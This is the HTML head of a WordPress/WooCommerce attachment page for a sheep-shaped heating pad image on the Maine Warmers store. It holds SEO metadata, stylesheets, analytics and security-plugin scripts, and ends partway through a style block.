

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mainewarmers.com/?attachment_id=525
body_size: 15100
content:
<!DOCTYPE html>

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<title>gray with black sheep warmer -Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs</title>

    <link rel="stylesheet" type="text/css" media="all" href="https://www.mainewarmers.com/wp-content/themes/maya-child/style.css" />
    <link rel="pingback" href="https://www.mainewarmers.com/xmlrpc.php" />

		<link rel="stylesheet" type="text/css" media="screen and (max-width: 960px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen960.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 600px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen600.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 480px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen480.css" />
	
    

    <!-- [favicon] begin -->
    <link rel="shortcut icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <link rel="icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <!-- [favicon] end -->

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>gray with black sheep warmer -</title>
	<link rel="canonical" href="https://www.mainewarmers.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="gray with black sheep warmer -" />
	<meta property="og:url" content="https://www.mainewarmers.com/" />
	<meta property="og:site_name" content="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs" />
	<meta property="article:publisher" content="https://www.facebook.com/MaineWarmers" />
	<meta property="og:image" content="https://www.mainewarmers.com" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MaineWarmers" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mainewarmers.com/","url":"https://www.mainewarmers.com/","name":"gray with black sheep warmer -","isPartOf":{"@id":"https://www.mainewarmers.com/#website"},"primaryImageOfPage":{"@id":"https://www.mainewarmers.com/#primaryimage"},"image":{"@id":"https://www.mainewarmers.com/#primaryimage"},"thumbnailUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/09/gray-sheep-warmer.jpg","datePublished":"2013-10-09T03:07:48+00:00","breadcrumb":{"@id":"https://www.mainewarmers.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mainewarmers.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/#primaryimage","url":"https://www.mainewarmers.com/wp-content/uploads/2013/09/gray-sheep-warmer.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/09/gray-sheep-warmer.jpg","width":800,"height":800,"caption":"gray with black sheep warmer"},{"@type":"BreadcrumbList","@id":"https://www.mainewarmers.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Sheep Warmer","item":"https://www.mainewarmers.com/product/sheep-warmer/"},{"@type":"ListItem","position":2,"name":"gray with black sheep warmer"}]},{"@type":"WebSite","@id":"https://www.mainewarmers.com/#website","url":"https://www.mainewarmers.com/","name":"Maine Warmers - Microwave Heating Pads and Gentle Ice Packs","description":"Warm up &amp; chill out!","publisher":{"@id":"https://www.mainewarmers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mainewarmers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mainewarmers.com/#organization","name":"Maine Warmers","url":"https://www.mainewarmers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/#/schema/logo/image/","url":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","width":500,"height":500,"caption":"Maine Warmers"},"image":{"@id":"https://www.mainewarmers.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaineWarmers","https://x.com/MaineWarmers","https://www.linkedin.com/company/1287048","https://www.pinterest.com/mainewarmers/","https://www.youtube.com/channel/UCfK3X_SwhvuXbcHBnuFTaSQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Feed" href="https://www.mainewarmers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Comments Feed" href="https://www.mainewarmers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; gray with black sheep warmer Comments Feed" href="https://www.mainewarmers.com/?attachment_id=525/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mainewarmers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mainewarmers.com%2F%3Fattachment_id%3D525" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mainewarmers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mainewarmers.com%2F%3Fattachment_id%3D525&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.mainewarmers.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pacifico-font-css' href='https://fonts.googleapis.com/css?family=Pacifico&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rokkitt-font-css' href='https://fonts.googleapis.com/css?family=Rokkitt&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='droid-sans-font-css' href='https://fonts.googleapis.com/css?family=Droid+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vollkorn-font-css' href='https://fonts.googleapis.com/css?family=Vollkorn&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shadows-into-light-font-css' href='https://fonts.googleapis.com/css?family=Shadows+Into+Light&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-css' href='https://fonts.googleapis.com/css?family=Oswald&#038;v2&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tipsy-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/tipsy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slider-elegant-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/slider-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.mainewarmers.com/wp-content/themes/maya/custom.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mainewarmers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='yit-layout-css' href='https://www.mainewarmers.com/wp-content/themes/maya-child/woocommerce/style.css?ver=1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_7_1-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.7.1' type='text/css' media='all' />
    <script type="text/javascript">
        var     yiw_slider_type = 'elegant',
            yiw_slider_elegant_easing = null,
            yiw_slider_elegant_fx = 'fade', yiw_slider_elegant_speed = 4000, yiw_slider_elegant_timeout = 12000, yiw_slider_elegant_caption_speed = 2500;</script>
    <script type="text/javascript">
        var yiw_prettyphoto_style = 'pp_default';
    </script>
    <script type="text/javascript">
        var     yiw_product_slider_interval = 6;</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-1248890-1", {"track_404":false,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var yiw = {"version":"10.4.3","loader":"https://www.mainewarmers.com/wp-content/themes/maya/images/ajax-loader.gif"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.prettyPhoto.js?ver=3.0" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.tipsy.js?ver=6.9" id="jquery-tipsy-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/twitter-text.js?ver=6.9" id="jquery-tweetable-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.nivo.slider.pack.js?ver=2.5.2" id="jquery-nivo-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.cycle.min.js?ver=2.94" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.jcarousel.min.js?ver=6.9" id="jquery-jcarousel-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.mobilemenu.js?ver=6.9" id="jquery-mobilemenu-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.mainewarmers.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mainewarmers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mainewarmers.com/wp-json/wp/v2/media/525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mainewarmers.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mainewarmers.com/?p=525' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.mainewarmers.com/?wordfence_lh=1&hid=5FA5131E0E8C2BF5B830E7F3289D1FF5');
</script>    <script type="text/javascript">
        jQuery(document).ready(function($){
            $('body').bind('added_to_cart', function(){
                $('.add_to_cart_button.added').text('ADDED');
            });
        });
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2-32x33.png" sizes="32x32" />
<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<meta name="msapplication-TileImage" content="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<style type="text/css">#nav { background-color:#ffffff; }
#nav ul li a { color:#151313; }
#nav ul li a:hover, #nav ul.sub-menu li a:hover, #nav ul.children a:hover { color:#f01417; }
#nav .current-menu-item > a, #nav .current-menu-ancestor > a, div#nav .current_page_item > a, div#nav .current_page_parent > a { color:#151313 !important; }
#nav ul.sub-menu, #nav ul.children { background-color:#ffffff; }
#nav ul.sub-menu li a:hover, #nav ul.children li a:hover { color:#f01417; }
a, #footer a, #footer .widget a, #copyright a, .testimonial-widget a.url-testimonial, .testimonial-widget a.name-testimonial:hover, #sidebar .recent-post a.title, #sidebar .recent-comments a.title, #sidebar .recent-comments a.goto, #sidebar .recent-comments .author a, .gallery-filters ul.filters li a:hover, .gallery-filters ul.filters li.selected a { color:#2d99eb; }
